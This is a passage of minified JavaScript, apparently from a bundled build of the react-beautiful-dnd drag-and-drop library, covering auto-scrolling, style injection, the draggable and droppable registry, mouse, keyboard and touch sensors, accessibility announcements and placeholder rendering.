u=tg({center:o,destination:e3(r.impact),droppables:r.dimensions.droppables});if(u){var d=tL({dragStartTime:t,droppable:u,subject:l,center:o,shouldUseTimeDampening:n});d&&a(u.descriptor.id,d)}},tM=function(e){var r=e.scrollWindow,t=e.scrollDroppable,n=(0,I.Z)(r),i=(0,I.Z)(t),a=null,o=function(e){a||R(!1);var r=a,t=r.shouldUseTimeDampening;tG({state:e,scrollWindow:n,scrollDroppable:i,dragStartTime:r.dragStartTime,shouldUseTimeDampening:t})};return{start:function(e){rp(),a&&R(!1);var r=Date.now(),t=!1,n=function(){t=!0};tG({state:e,dragStartTime:0,shouldUseTimeDampening:!1,scrollWindow:n,scrollDroppable:n}),a={dragStartTime:r,shouldUseTimeDampening:t},rf(),t&&o(e)},stop:function(){a&&(n.cancel(),i.cancel(),a=null)},scroll:o}},t_=function(e){var r=e.move,t=e.scrollDroppable,n=e.scrollWindow,i=function(e,t){r({client:G(e.current.client.selection,t)})},a=function(e,r){if(!tB(e,r))return r;var n=tO(e,r);if(!n)return t(e.descriptor.id,r),null;var i=M(r,n);return t(e.descriptor.id,i),M(r,i)},o=function(e,r,t){if(!e||!tN(r,t))return t;var i=tP(r,t);if(!i)return n(t),null;var a=M(t,i);return n(a),M(t,a)};return function(e){var r=e.scrollJumpRequest;if(r){var t=e3(e.impact);t||R(!1);var n=a(e.dimensions.droppables[t],r);if(n){var l=e.viewport,c=o(e.isWindowScrollAllowed,l,n);c&&i(e,c)}}}},tF=function(e){var r=e.scrollDroppable,t=e.scrollWindow,n=e.move,i=tM({scrollWindow:t,scrollDroppable:r}),a=t_({move:n,scrollWindow:t,scrollDroppable:r});return{scroll:function(e){if("DRAGGING"===e.phase){if("FLUID"===e.movementMode){i.scroll(e);return}e.scrollJumpRequest&&a(e)}},start:i.start,stop:i.stop}},tk="data-rbd",tW={base:i=tk+"-drag-handle",draggableId:i+"-draggable-id",contextId:i+"-context-id"},tU={base:a=tk+"-draggable",contextId:a+"-context-id",id:a+"-id"},tZ={base:o=tk+"-droppable",contextId:o+"-context-id",id:o+"-id"},tH={contextId:tk+"-scroll-container-context-id"},tj=function(e,r){return e.map(function(e){var t=e.styles[r];return t?e.selector+" { "+t+" }":""}).join(" ")},tY=function(e){var r,t,n=function(r){return"["+r+'="'+e+'"]'},i=(r="\n      cursor: -webkit-grab;\n      cursor: grab;\n    ",{selector:n(tW.contextId),styles:{always:"\n          -webkit-touch-callout: none;\n          -webkit-tap-highlight-color: rgba(0,0,0,0);\n          touch-action: manipulation;\n        ",resting:r,dragging:"pointer-events: none;",dropAnimating:r}}),a=[(t="\n      transition: "+rU.outOfTheWay+";\n    ",{selector:n(tU.contextId),styles:{dragging:t,dropAnimating:t,userCancel:t}}),i,{selector:n(tZ.contextId),styles:{always:"overflow-anchor: none;"}},{selector:"body",styles:{dragging:"\n        cursor: grabbing;\n        cursor: -webkit-grabbing;\n        user-select: none;\n        -webkit-user-select: none;\n        -moz-user-select: none;\n        -ms-user-select: none;\n        overflow-anchor: none;\n      "}}];return{always:tj(a,"always"),resting:tj(a,"resting"),dragging:tj(a,"dragging"),dropAnimating:tj(a,"dropAnimating"),userCancel:tj(a,"userCancel")}},tV="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?s.useLayoutEffect:s.useEffect,tz=function(){var e=document.querySelector("head");return e||R(!1),e},tq=function(e){var r=document.createElement("style");return e&&r.setAttribute("nonce",e),r.type="text/css",r},tJ=function(e){return e&&e.ownerDocument?e.ownerDocument.defaultView:window};function tX(e){return e instanceof tJ(e).HTMLElement}function tK(e,r){var t="["+tW.contextId+'="'+e+'"]',n=$(document.querySelectorAll(t));if(!n.length)return null;var i=K(n,function(e){return e.getAttribute(tW.draggableId)===r});return i&&tX(i)?i:null}function t$(){var e={draggables:{},droppables:{}},r=[];function t(e){r.length&&r.forEach(function(r){return r(e)})}function n(r){return e.draggables[r]||null}function i(r){return e.droppables[r]||null}return{draggable:{register:function(r){e.draggables[r.descriptor.id]=r,t({type:"ADDITION",value:r})},update:function(r,t){var n=e.draggables[t.descriptor.id];n&&n.uniqueId===r.uniqueId&&(delete e.draggables[t.descriptor.id],e.draggables[r.descriptor.id]=r)},unregister:function(r){var i=r.descriptor.id,a=n(i);a&&r.uniqueId===a.uniqueId&&(delete e.draggables[i],t({type:"REMOVAL",value:r}))},getById:function(e){var r=n(e);return r||R(!1),r},findById:n,exists:function(e){return!!n(e)},getAllByType:function(r){return J(e.draggables).filter(function(e){return e.descriptor.type===r})}},droppable:{register:function(r){e.droppables[r.descriptor.id]=r},unregister:function(r){var t=i(r.descriptor.id);t&&r.uniqueId===t.uniqueId&&delete e.droppables[r.descriptor.id]},getById:function(e){var r=i(e);return r||R(!1),r},findById:i,exists:function(e){return!!i(e)},getAllByType:function(r){return J(e.droppables).filter(function(e){return e.descriptor.type===r})}},subscribe:function(e){return r.push(e),function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}},clean:function(){e.draggables={},e.droppables={},r.length=0}}}var tQ=s.createContext(null),t0=function(){var e=document.body;return e||R(!1),e},t1={position:"absolute",width:"1px",height:"1px",margin:"-1px",border:"0",padding:"0",overflow:"hidden",clip:"rect(0 0 0 0)","clip-path":"inset(100%)"},t4=0,t3={separator:"::"};function t2(e,r){return void 0===r&&(r=t3),(0,v.Ye)(function(){return""+e+r.separator+t4++},[r.separator,e])}var t5=s.createContext(null),t8={react:"^16.8.5 || ^17.0.0 || ^18.0.0","react-dom":"^16.8.5 || ^17.0.0 || ^18.0.0"},t7=/(\d+)\.(\d+)\.(\d+)/,t6=function(e){var r=t7.exec(e);return null!=r||R(!1),{major:Number(r[1]),minor:Number(r[2]),patch:Number(r[3]),raw:e}},t9=function(e,r){var t=t6(e),n=t6(r);if(n.major>t.major||!(n.major<t.major)&&(n.minor>t.minor||!(n.minor<t.minor)&&n.patch>=t.patch))return},ne=function(e){var r=e.doctype;r&&(r.name.toLowerCase(),r.publicId)};function nr(e,r){}function nt(e){var r=(0,s.useRef)(e);return(0,s.useEffect)(function(){r.current=e}),r}var nn=((u={})[13]=!0,u[9]=!0,u),ni=function(e){nn[e.keyCode]&&e.preventDefault()},na=(l="visibilitychange","undefined"==typeof document?l:K([l,"ms"+l,"webkit"+l,"moz"+l,"o"+l],function(e){return"on"+e in document})||l),no={type:"IDLE"};function nl(){}var nc=((d={})[34]=!0,d[33]=!0,d[36]=!0,d[35]=!0,d),nu={type:"IDLE"},nd={input:!0,button:!0,textarea:!0,select:!0,option:!0,optgroup:!0,video:!0,audio:!0},ns=(c="matches","undefined"==typeof document?c:K([c,"msMatchesSelector","webkitMatchesSelector"],function(e){return e in Element.prototype})||c);function np(e){e.preventDefault()}function nf(e){var r=e.expected,t=e.phase,n=e.isLockActive;return e.shouldWarn,!!n()&&r===t}function ng(e){var r=e.lockAPI,t=e.store,n=e.registry,i=e.draggableId;if(r.isClaimed())return!1;var a=n.draggable.findById(i);return!!(a&&a.options.isEnabled&&ts(t.getState(),i))}var nm=[function(e){var r=(0,s.useRef)(no),t=(0,s.useRef)(C),n=(0,v.Ye)(function(){return{eventName:"mousedown",fn:function(r){if(!r.defaultPrevented&&0===r.button&&!r.ctrlKey&&!r.metaKey&&!r.shiftKey&&!r.altKey){var n=e.findClosestDraggableId(r);if(n){var i=e.tryGetLock(n,o,{sourceEvent:r});if(i){r.preventDefault();var a={x:r.clientX,y:r.clientY};t.current(),u(i,a)}}}}}},[e]),i=(0,v.Ye)(function(){return{eventName:"webkitmouseforcewillbegin",fn:function(r){if(!r.defaultPrevented){var t=e.findClosestDraggableId(r);if(t){var n=e.findOptionsForDraggable(t);n&&!n.shouldRespectForcePress&&e.canGetLock(t)&&r.preventDefault()}}}}},[e]),a=(0,v.I4)(function(){t.current=w(window,[i,n],{passive:!1,capture:!0})},[i,n]),o=(0,v.I4)(function(){"IDLE"!==r.current.type&&(r.current=no,t.current(),a())},[a]),l=(0,v.I4)(function(){var e=r.current;o(),"DRAGGING"===e.type&&e.actions.cancel({shouldBlockNextClick:!0}),"PENDING"===e.type&&e.actions.abort()},[o]),c=(0,v.I4)(function(){var e,n,i,a,c,u=(n=(e={cancel:l,completed:o,getPhase:function(){return r.current},setPhase:function(e){r.current=e}}).cancel,i=e.completed,a=e.getPhase,c=e.setPhase,[{eventName:"mousemove",fn:function(e){var r,t=e.button,n=e.clientX,i=e.clientY;if(0===t){var o={x:n,y:i},l=a();if("DRAGGING"===l.type){e.preventDefault(),l.actions.move(o);return}"PENDING"!==l.type&&R(!1),r=l.point,(Math.abs(o.x-r.x)>=5||Math.abs(o.y-r.y)>=5)&&(e.preventDefault(),c({type:"DRAGGING",actions:l.actions.fluidLift(o)}))}}},{eventName:"mouseup",fn:function(e){var r=a();if("DRAGGING"!==r.type){n();return}e.preventDefault(),r.actions.drop({shouldBlockNextClick:!0}),i()}},{eventName:"mousedown",fn:function(e){"DRAGGING"===a().type&&e.preventDefault(),n()}},{eventName:"keydown",fn:function(e){if("PENDING"===a().type){n();return}if(27===e.keyCode){e.preventDefault(),n();return}ni(e)}},{eventName:"resize",fn:n},{eventName:"scroll",options:{passive:!0,capture:!1},fn:function(){"PENDING"===a().type&&n()}},{eventName:"webkitmouseforcedown",fn:function(e){var r=a();if("IDLE"!==r.type||R(!1),r.actions.shouldRespectForcePress()){n();return}e.preventDefault()}},{eventName:na,fn:n}]);t.current=w(window,u,{capture:!0,passive:!1})},[l,o]),u=(0,v.I4)(function(e,t){"IDLE"!==r.current.type&&R(!1),r.current={type:"PENDING",point:t,actions:e},c()},[c]);tV(function(){return a(),function(){t.current()}},[a])},function(e){var r=(0,s.useRef)(nl),t=(0,v.Ye)(function(){return{eventName:"keydown",fn:function(t){if(!t.defaultPrevented&&32===t.keyCode){var i=e.findClosestDraggableId(t);if(i){var a=e.tryGetLock(i,c,{sourceEvent:t});if(a){t.preventDefault();var o=!0,l=a.snapLift();r.current(),r.current=w(window,function(e,r){function t(){r(),e.cancel()}return[{eventName:"keydown",fn:function(n){if(27===n.keyCode){n.preventDefault(),t();return}if(32===n.keyCode){n.preventDefault(),r(),e.drop();return}if(40===n.keyCode){n.preventDefault(),e.moveDown();return}if(38===n.keyCode){n.preventDefault(),e.moveUp();return}if(39===n.keyCode){n.preventDefault(),e.moveRight();return}if(37===n.keyCode){n.preventDefault(),e.moveLeft();return}if(nc[n.keyCode]){n.preventDefault();return}ni(n)}},{eventName:"mousedown",fn:t},{eventName:"mouseup",fn:t},{eventName:"click",fn:t},{eventName:"touchstart",fn:t},{eventName:"resize",fn:t},{eventName:"wheel",fn:t,options:{passive:!0}},{eventName:na,fn:t}]}(l,c),{capture:!0,passive:!1})}}}function c(){o||R(!1),o=!1,r.current(),n()}}}},[e]),n=(0,v.I4)(function(){r.current=w(window,[t],{passive:!1,capture:!0})},[t]);tV(function(){return n(),function(){r.current()}},[n])},function(e){var r=(0,s.useRef)(nu),t=(0,s.useRef)(C),n=(0,v.I4)(function(){return r.current},[]),i=(0,v.I4)(function(e){r.current=e},[]),a=(0,v.Ye)(function(){return{eventName:"touchstart",fn:function(r){if(!r.defaultPrevented){var n=e.findClosestDraggableId(r);if(n){var i=e.tryGetLock(n,l,{sourceEvent:r});if(i){var a=r.touches[0],o=a.clientX,c=a.clientY;t.current(),p(i,{x:o,y:c})}}}}}},[e]),o=(0,v.I4)(function(){t.current=w(window,[a],{capture:!0,passive:!1})},[a]),l=(0,v.I4)(function(){var e=r.current;"IDLE"!==e.type&&("PENDING"===e.type&&clearTimeout(e.longPressTimerId),i(nu),t.current(),o())},[o,i]),c=(0,v.I4)(function(){var e=r.current;l(),"DRAGGING"===e.type&&e.actions.cancel({shouldBlockNextClick:!0}),"PENDING"===e.type&&e.actions.abort()},[l]),u=(0,v.I4)(function(){var e,r,i,a,o,u={capture:!0,passive:!1},d={cancel:c,completed:l,getPhase:n},s=w(window,(e=d.cancel,r=d.completed,i=d.getPhase,[{eventName:"touchmove",options:{capture:!1},fn:function(r){var t=i();if("DRAGGING"!==t.type){e();return}t.hasMoved=!0;var n=r.touches[0],a=n.clientX,o=n.clientY;r.preventDefault(),t.actions.move({x:a,y:o})}},{eventName:"touchend",fn:function(t){var n=i();if("DRAGGING"!==n.type){e();return}t.preventDefault(),n.actions.drop({shouldBlockNextClick:!0}),r()}},{eventName:"touchcancel",fn:function(r){if("DRAGGING"!==i().type){e();return}r.preventDefault(),e()}},{eventName:"touchforcechange",fn:function(r){var t=i();"IDLE"!==t.type||R(!1);var n=r.touches[0];if(n&&n.force>=.15){var a=t.actions.shouldRespectForcePress();if("PENDING"===t.type){a&&e();return}if(a){if(t.hasMoved){r.preventDefault();return}e();return}r.preventDefault()}}},{eventName:na,fn:e}]),u),p=w(window,(a=d.cancel,o=d.getPhase,[{eventName:"orientationchange",fn:a},{eventName:"resize",fn:a},{eventName:"contextmenu",fn:function(e){e.preventDefault()}},{eventName:"keydown",fn:function(e){if("DRAGGING"!==o().type){a();return}27===e.keyCode&&e.preventDefault(),a()}},{eventName:na,fn:a}]),u);t.current=function(){s(),p()}},[c,n,l]),d=(0,v.I4)(function(){var e=n();"PENDING"!==e.type&&R(!1),i({type:"DRAGGING",actions:e.actions.fluidLift(e.point),hasMoved:!1})},[n,i]),p=(0,v.I4)(function(e,r){"IDLE"!==n().type&&R(!1);var t=setTimeout(d,120);i({type:"PENDING",point:r,actions:e,longPressTimerId:t}),u()},[u,n,i,d]);tV(function(){return o(),function(){t.current();var e=n();"PENDING"===e.type&&(clearTimeout(e.longPressTimerId),i(nu))}},[n,o,i]),tV(function(){return w(window,[{eventName:"touchmove",fn:function(){},options:{capture:!1,passive:!1}}])},[])}];function nv(e){return e.current||R(!1),e.current}function nb(e){var r,t,n,i,a,o,l,c,u,d,p,y,D,x,E,A,S,N,P,B,O,T,L,G,M,_=e.contextId,F=e.setCallbacks,k=e.sensors,W=e.nonce,U=e.dragHandleUsageInstructions,Z=(0,s.useRef)(null),H=nt(e),j=(0,v.I4)(function(){var e;return{onBeforeCapture:(e=H.current).onBeforeCapture,onBeforeDragStart:e.onBeforeDragStart,onDragStart:e.onDragStart,onDragEnd:e.onDragEnd,onDragUpdate:e.onDragUpdate}},[H]),Y=(r=(0,v.Ye)(function(){return"rbd-announcement-"+_},[_]),t=(0,s.useRef)(null),(0,s.useEffect)(function(){var e=document.createElement("div");return t.current=e,e.id=r,e.setAttribute("aria-live","assertive"),e.setAttribute("aria-atomic","true"),(0,f.Z)(e.style,t1),t0().appendChild(e),function(){setTimeout(function(){var r=t0();r.contains(e)&&r.removeChild(e),e===t.current&&(t.current=null)})}},[r]),(0,v.I4)(function(e){var r=t.current;if(r){r.textContent=e;return}},[])),V=(i=(n={contextId:_,text:U}).contextId,a=n.text,o=t2("hidden-text",{separator:"-"}),l=(0,v.Ye)(function(){var e;return"rbd-hidden-text-"+(e={contextId:i,uniqueId:o}).contextId+"-"+e.uniqueId},[o,i]),(0,s.useEffect)(function(){var e=document.createElement("div");return e.id=l,e.textContent=a,e.style.display="none",t0().appendChild(e),function(){var r=t0();r.contains(e)&&r.removeChild(e)}},[l,a]),l),z=(c=(0,v.Ye)(function(){return tY(_)},[_]),u=(0,s.useRef)(null),d=(0,s.useRef)(null),p=(0,v.I4)((0,h.Z)(function(e){var r=d.current;r||R(!1),r.textContent=e}),[]),tV(function(){(u.current||d.current)&&R(!1);var e=tq(W),r=tq(W);return u.current=e,d.current=r,e.setAttribute(tk+"-always",_),r.setAttribute(tk+"-dynamic",_),tz().appendChild(e),tz().appendChild(r),y(c.always),p(c.resting),function(){var e=function(e){var r=e.current;r||R(!1),tz().removeChild(r),e.current=null};e(u),e(d)}},[W,y=(0,v.I4)(function(e){var r=u.current;r||R(!1),r.textContent=e},[]),p,c.always,c.resting,_]),D=(0,v.I4)(function(){return p(c.dragging)},[p,c.dragging]),x=(0,v.I4)(function(e){if("DROP"===e){p(c.dropAnimating);return}p(c.userCancel)},[p,c.dropAnimating,c.userCancel]),E=(0,v.I4)(function(){d.current&&p(c.resting)},[p,c.resting]),(0,v.Ye)(function(){return{dragging:D,dropping:x,resting:E}},[D,x,E])),q=(0,v.I4)(function(e){nv(Z).dispatch(e)},[]),J=(0,v.Ye)(function(){return(0,g.DE)({publishWhileDragging:rE,updateDroppableScroll:rw,updateDroppableIsEnabled:rA,updateDroppableIsCombineEnabled:rR,collectionStarting:rC},q)},[q]),X=(A=(0,v.Ye)(t$,[]),(0,s.useEffect)(function(){return function(){requestAnimationFrame(A.clean)}},[A]),A),Q=(0,v.Ye)(function(){return td(X,J)},[X,J]),ee=(0,v.Ye)(function(){return tF((0,f.Z)({scrollWindow:tp,scrollDroppable:Q.scrollDroppable},(0,g.DE)({move:rS},q)))},[Q.scrollDroppable,q]),er=(S=(0,s.useRef)({}),N=(0,s.useRef)(null),P=(0,s.useRef)(null),B=(0,s.useRef)(!1),O=(0,v.I4)(function(e,r){var t={id:e,focus:r};return S.current[e]=t,function(){var r=S.current;r[e]!==t&&delete r[e]}},[]),T=(0,v.I4)(function(e){var r=tK(_,e);r&&r!==document.activeElement&&r.focus()},[_]),L=(0,v.I4)(function(e,r){N.current===e&&(N.current=r)},[]),G=(0,v.I4)(function(){!P.current&&B.current&&(P.current=requestAnimationFrame(function(){P.current=null;var e=N.current;e&&T(e)}))},[T]),M=(0,v.I4)(function(e){N.current=null;var r=document.activeElement;r&&r.getAttribute(tW.draggableId)===e&&(N.current=e)},[]),tV(function(){return B.current=!0,function(){B.current=!1;var e=P.current;e&&cancelAnimationFrame(e)}},[]),(0,v.Ye)(function(){return{register:O,tryRecordFocus:M,tryRestoreFocusRecorded:G,tryShiftRecord:L}},[O,M,G,L])),et=(0,v.Ye)(function(){return tt({announce:Y,autoScroller:ee,dimensionMarshal:Q,focusMarshal:er,getResponders:j,styleMarshal:z})},[Y,ee,Q,er,j,z]);Z.current=et;var en=(0,v.I4)(function(){var e=nv(Z);"IDLE"!==e.getState().phase&&e.dispatch(rT())},[]),ei=(0,v.I4)(function(){var e=nv(Z).getState();return e.isDragging||"DROP_ANIMATING"===e.phase},[]);F((0,v.Ye)(function(){return{isDragging:ei,tryAbort:en}},[ei,en]));var ea=(0,v.I4)(function(e){return ts(nv(Z).getState(),e)},[]),eo=(0,v.I4)(function(){return e8(nv(Z).getState())},[]),el=(0,v.Ye)(function(){return{marshal:Q,focus:er,contextId:_,canLift:ea,isMovementAllowed:eo,dragHandleUsageInstructionsId:V,registry:X}},[_,Q,V,er,ea,eo,X]);return!function(e){var r=e.contextId,t=e.store,n=e.registry,i=e.customSensors,a=[].concat(e.enableDefaultSensors?nm:[],i||[]),o=(0,s.useState)(function(){return function(){var e=null;function r(){e||R(!1),e=null}return{isClaimed:function(){return!!e},isActive:function(r){return r===e},claim:function(r){e&&R(!1);var t={abandon:r};return e=t,t},release:r,tryAbandon:function(){e&&(e.abandon(),r())}}}()})[0],l=(0,v.I4)(function(e,r){e.isDragging&&!r.isDragging&&o.tryAbandon()},[o]);tV(function(){var e=t.getState();return t.subscribe(function(){var r=t.getState();l(e,r),e=r})},[o,t,l]),tV(function(){return o.tryAbandon},[o.tryAbandon]);for(var c=(0,v.I4)(function(e){return ng({lockAPI:o,registry:n,store:t,draggableId:e})},[o,n,t]),u=(0,v.I4)(function(e,i,a){return function(e){var r,t,n,i,a=e.lockAPI,o=e.contextId,l=e.store,c=e.registry,u=e.draggableId,d=e.forceSensorStop,s=e.sourceEvent;if(!ng({lockAPI:a,store:l,registry:c,draggableId:u}))return null;var p=c.draggable.getById(u),g=(r=p.descriptor.id,t="["+tU.contextId+'="'+o+'"]',(n=K($(document.querySelectorAll(t)),function(e){return e.getAttribute(tU.id)===r}))&&tX(n)?n:null);if(!g||s&&!p.options.canDragInteractiveElements&&tX(i=s.target)&&function e(r,t){if(null==t)return!1;if(nd[t.tagName.toLowerCase()])return!0;var n=t.getAttribute("contenteditable");return"true"===n||""===n||t!==r&&e(r,t.parentElement)}(g,i))return null;var m=a.claim(d||C),v="PRE_DRAG";function h(){return p.options.shouldRespectForcePress}function y(){return a.isActive(m)}var D=(function(e,r){nf({expected:e,phase:v,isLockActive:y,shouldWarn:!0})&&l.dispatch(r())}).bind(null,"DRAGGING");function x(e){function r(){a.release(),v="COMPLETED"}function t(t,n){void 0===n&&(n={shouldBlockNextClick:!1}),e.cleanup(),n.shouldBlockNextClick&&setTimeout(w(window,[{eventName:"click",fn:np,options:{once:!0,passive:!1,capture:!0}}])),r(),l.dispatch(rG({reason:t}))}return"PRE_DRAG"!==v&&(r(),"PRE_DRAG"!==v&&R(!1)),l.dispatch({type:"LIFT",payload:e.liftActionArgs}),v="DRAGGING",(0,f.Z)({isActive:function(){return nf({expected:"DRAGGING",phase:v,isLockActive:y,shouldWarn:!1})},shouldRespectForcePress:h,drop:function(e){return t("DROP",e)},cancel:function(e){return t("CANCEL",e)}},e.actions)}return{isActive:function(){return nf({expected:"PRE_DRAG",phase:v,isLockActive:y,shouldWarn:!1})},shouldRespectForcePress:h,fluidLift:function(e){var r=(0,I.Z)(function(e){D(function(){return rS({client:e})})}),t=x({liftActionArgs:{id:u,clientSelection:e,movementMode:"FLUID"},cleanup:function(){return r.cancel()},actions:{move:r}});return(0,f.Z)({},t,{move:r})},snapLift:function(){return x({liftActionArgs:{id:u,clientSelection:(0,b.Dz)(g.getBoundingClientRect()).center,movementMode:"SNAP"},cleanup:C,actions:{moveUp:function(){return D(rN)},moveRight:function(){return D(rB)},moveDown:function(){return D(rP)},moveLeft:function(){return D(rO)}}})},abort:function(){nf({expected:"PRE_DRAG",phase:v,isLockActive:y,shouldWarn:!0})&&a.release()}}}({lockAPI:o,registry:n,contextId:r,store:t,draggableId:e,forceSensorStop:i,sourceEvent:a&&a.sourceEvent?a.sourceEvent:null})},[r,o,n,t]),d=(0,v.I4)(function(e){var t;return(t=function(e,r){var t=r.target;if(!(t instanceof tJ(t).Element))return null;var n="["+tW.contextId+'="'+e+'"]',i=t.closest?t.closest(n):function e(r,t){return null==r?null:r[ns](t)?r:e(r.parentElement,t)}(t,n);return i&&tX(i)?i:null}(r,e))?t.getAttribute(tW.draggableId):null},[r]),p=(0,v.I4)(function(e){var r=n.draggable.findById(e);return r?r.options:null},[n.draggable]),g=(0,v.I4)(function(){o.isClaimed()&&(o.tryAbandon(),"IDLE"!==t.getState().phase&&t.dispatch(rT()))},[o,t]),m=(0,v.I4)(o.isClaimed,[o]),h=(0,v.Ye)(function(){return{canGetLock:c,tryGetLock:u,findClosestDraggableId:d,findOptionsForDraggable:p,tryReleaseLock:g,isLockClaimed:m}},[c,u,d,p,g,m]),y=0;y<a.length;y++)a[y](h)}({contextId:_,store:et,registry:X,customSensors:k,enableDefaultSensors:!1!==e.enableDefaultSensors}),(0,s.useEffect)(function(){return en},[en]),s.createElement(t5.Provider,{value:el},s.createElement(m.zt,{context:tQ,store:et},e.children))}var nh=0;function nI(){nh=0,t4=0}function ny(e){var r=(0,v.Ye)(function(){return""+nh++},[]),t=e.dragHandleUsageInstructions||T.dragHandleUsageInstructions;return s.createElement(S,null,function(n){return s.createElement(nb,{nonce:e.nonce,contextId:r,setCallbacks:n,dragHandleUsageInstructions:t,enableDefaultSensors:e.enableDefaultSensors,sensors:e.sensors,onBeforeCapture:e.onBeforeCapture,onBeforeDragStart:e.onBeforeDragStart,onDragStart:e.onDragStart,onDragUpdate:e.onDragUpdate,onDragEnd:e.onDragEnd},e.children)})}var nD=function(e){return function(r){return e===r}},nx=nD("scroll"),nE=nD("auto");nD("visible");var nC=function(e,r){return r(e.overflowX)||r(e.overflowY)},nw=function(e){var r=window.getComputedStyle(e),t={overflowX:r.overflowX,overflowY:r.overflowY};return nC(t,nx)||nC(t,nE)},nA=function(e){return{x:e.scrollLeft,y:e.scrollTop}},nR=function(e){var r=e.descriptor,t=e.isEnabled,n=e.isCombineEnabled,i=e.isFixedOnPage,a=e.direction,o=e.client,l=e.page,c=e.closest,u=function(){if(!c)return null;var e=c.scrollSize,r=c.client,t=ti({scrollHeight:e.scrollHeight,scrollWidth:e.scrollWidth,height:r.paddingBox.height,width:r.paddingBox.width});return{pageMarginBox:c.page.marginBox,frameClient:r,scrollSize:e,shouldClipSubject:c.shouldClipSubject,scroll:{initial:c.scroll,current:c.scroll,max:t,diff:{value:L,displacement:L}}}}(),d="vertical"===a?em:ev,s=z({page:l,withPlaceholder:null,axis:d,frame:u});return{descriptor:r,isCombineEnabled:n,isFixedOnPage:i,axis:d,isEnabled:t,client:o,page:l,frame:u,subject:s}},nS=function(e,r){var t=(0,b.iz)(e);if(!r||e!==r)return t;var n=t.paddingBox.top-r.scrollTop,i=t.paddingBox.left-r.scrollLeft,a=n+r.scrollHeight,o=i+r.scrollWidth,l=(0,b.jn)({top:n,right:o,bottom:a,left:i},t.border);return(0,b.dO)({borderBox:l,margin:t.margin,border:t.border,padding:t.padding})},nN=function(e){var r=e.ref,t=e.descriptor,n=e.env,i=e.windowScroll,a=e.direction,o=e.isDropDisabled,l=e.isCombineEnabled,c=e.shouldClipSubject,u=n.closestScrollable,d=nS(r,u),s=(0,b.oc)(d,i),p=function(){if(!u)return null;var e=(0,b.iz)(u),r={scrollHeight:u.scrollHeight,scrollWidth:u.scrollWidth};return{client:e,page:(0,b.oc)(e,i),scroll:nA(u),scrollSize:r,shouldClipSubject:c}}();return nR({descriptor:t,isEnabled:!o,isCombineEnabled:l,isFixedOnPage:n.isFixedOnPage,direction:a,client:d,page:s,closest:p})},nP={passive:!1},nB={passive:!0},nO=function(e){return e.shouldPublishImmediately?nP:nB};function nT(e){var r=(0,s.useContext)(e);return r||R(!1),r}var nL=function(e){return e&&e.env.closestScrollable||null};function nG(){}var nM={width:0,height:0,margin:{top:0,right:0,bottom:0,left:0}},n_=function(e){var r=e.isAnimatingOpenOnMount,t=e.placeholder,n=e.animate;return r||"close"===n?nM:{height:t.client.borderBox.height,width:t.client.borderBox.width,margin:t.client.margin}},nF=function(e){var r=e.isAnimatingOpenOnMount,t=e.placeholder,n=e.animate,i=n_({isAnimatingOpenOnMount:r,placeholder:t,animate:n});return{display:t.display,boxSizing:"border-box",width:i.width,height:i.height,marginTop:i.margin.top,marginRight:i.margin.right,marginBottom:i.margin.bottom,marginLeft:i.margin.left,flexShrink:"0",flexGrow:"0",pointerEvents:"none",transition:"none"!==n?rU.placeholder:null}},nk=s.memo(function(e){var r=(0,s.useRef)(null),t=(0,v.I4)(function(){r.current&&(clearTimeout(r.current),r.current=null)},[]),n=e.animate,i=e.onTransitionEnd,a=e.onClose,o=e.contextId,l=(0,s.useState)("open"===e.animate),c=l[0],u=l[1];(0,s.useEffect)(function(){return c?"open"!==n?(t(),u(!1),nG):r.current?nG:(r.current=setTimeout(function(){r.current=null,u(!1)}),t):nG},[n,c,t]);var d=(0,v.I4)(function(e){"height"===e.propertyName&&(i(),"close"===n&&a())},[n,a,i]),p=nF({isAnimatingOpenOnMount:c,animate:e.animate,placeholder:e.placeholder});return s.createElement(e.placeholder.tagName,{style:p,"data-rbd-placeholder-context-id":o,onTransitionEnd:d,ref:e.innerRef})}),nW=s.createContext(null);function nU(e){e&&tX(e)||R(!1)}function nZ(e){return"boolean"==typeof e}function nH(e,r){r.forEach(function(r){return r(e)})}var nj=[function(e){var r=e.props;r.droppableId||R(!1),"string"!=typeof r.droppableId&&R(!1)},function(e){var r=e.props;nZ(r.isDropDisabled)||R(!1),nZ(r.isCombineEnabled)||R(!1),nZ(r.ignoreContainerClipping)||R(!1)},function(e){nU((0,e.getDroppableRef)())}],nY=[function(e){var r=e.props,t=e.getPlaceholderRef;if(!r.placeholder||t())return}],nV=[function(e){e.props.renderClone||R(!1)},function(e){(0,e.getPlaceholderRef)()&&R(!1)}],nz=function(e){function r(){for(var r,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return(r=e.call.apply(e,[this].concat(n))||this).state={isVisible:!!r.props.on,data:r.props.on,animate:r.props.shouldAnimate&&r.props.on?"open":"none"},r.onClose=function(){"close"===r.state.animate&&r.setState({isVisible:!1})},r}return(0,p.Z)(r,e),r.getDerivedStateFromProps=function(e,r){return e.shouldAnimate?e.on?{isVisible:!0,data:e.on,animate:"open"}:r.isVisible?{isVisible:!0,data:r.data,animate:"close"}:{isVisible:!1,animate:"close",data:null}:{isVisible:!!e.on,data:e.on,animate:"none"}},r.prototype.render=function(){if(!this.state.isVisible)return null;var e={onClose:this.onClose,data:this.state.data,animate:this.state.animate};return this.props.children(e)},r}(s.PureComponent),nq={dragging:5e3,dropAnimating:4500};function nJ(e){e.preventDefault()}var nX=function(e,r){return e===r},nK=function(e){var r=e.combine,t=e.destination;return t?t.droppableId:r?r.droppableId:null};function n$(e){return{isDragging:!1,isDropAnimating:!1,isClone:!1,dropAnimation:null,mode:null,draggingOver:null,combineTargetFor:e,combineWith:null}}var nQ={mapped:{type:"SECONDARY",offset:L,combineTargetFor:null,shouldAnimateDisplacement:!0,snapshot:n$(null)}},n0=(0,m.$j)(function(){var e,r,t,n,i,a,o,l,c=(e=(0,h.Z)(function(e,r){return{x:e,y:r}}),r=(0,h.Z)(function(e,r,t,n,i){return{isDragging:!0,isClone:r,isDropAnimating:!!i,dropAnimation:i,mode:e,draggingOver:t,combineWith:n,combineTargetFor:null}}),t=(0,h.Z)(function(e,t,n,i,a,o,l){return{mapped:{type:"DRAGGING",dropping:null,draggingOver:a,combineWith:o,mode:t,offset:e,dimension:n,forceShouldAnimate:l,snapshot:r(t,i,a,o,null)}}}),function(n,i){if(n.isDragging){if(n.critical.draggable.id!==i.draggableId)return null;var 